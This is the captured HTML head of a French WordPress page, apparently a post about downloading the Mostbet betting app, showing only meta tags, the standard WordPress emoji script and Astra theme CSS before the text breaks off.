

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reallycom.com/2023/12/07/tothe-method-download-and-set-up-mostbet-app-for-android-and-ios-2022-t/
body_size: 32283
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Tothe Method Download And Set Up Mostbet App For Android And Ios 2022 T &#8211; Reallycom</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.reallycom.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reallycom &raquo; Flux" href="https://www.reallycom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reallycom &raquo; Flux des commentaires" href="https://www.reallycom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reallycom &raquo; Tothe Method Download And Set Up Mostbet App For Android And Ios 2022 T Flux des commentaires" href="https://www.reallycom.com/2023/12/07/tothe-method-download-and-set-up-mostbet-app-for-android-and-ios-2022-t/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reallycom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.reallycom.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.13' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#1e73be;}a:hover,a:focus{color:#18568d;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.6em);}blockquote{color:#2f2f2f;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:700;line-height:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:180px;width:180px;}.astra-logo-svg{width:180px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:48px;font-size:3rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:42px;font-size:2.625rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:28px;font-size:1.75rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#1e73be;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#7a7a7a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1e73be;background-color:#1e73be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1e73be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1e73be;background-color:#1e73be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1e73be;border-color:#1e73be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1e73be;}.entry-meta,.entry-meta *{line-height:1.45;color:#1e73be;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#18568d;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1e73be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1e73be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1e73be;border-color:#1e73be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1e73be;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#7a7a7a;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#7a7a7a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#1e73be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#1e73be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #1e73be;color:#1e73be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#1e73be;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#1e73be;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:400;font-size:15px;font-size:0.9375rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#17568d;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#1e73be;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-widget-button .elementor-button{border-color:#1e73be;background-color:#1e73be;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#17568d;border-color:#17568d;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:400;font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.9375rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#17568d;border-color:#17568d;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#1e73be;background-color:#1e73be;color:#ffffff;font-family:inherit;font-weight:400;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:15px;font-size:0.9375rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#1e73be;background-color:#1e73be;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:inherit;font-weight:400;font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#17568d;border-color:#17568d;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button,.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{font-family:inherit;font-weight:inherit;line-height:1;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:28px;padding-right:28px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button:hover{color:#242a56;background-color:#ffffff;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:35px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:24px;}.astra-logo-svg{width:140px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;width:140px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:28px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:24px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:18px;font-size:1.125rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:17px;font-size:1.0625rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:120px;width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.reallycom.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.reallycom.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.reallycom.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#545454;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button 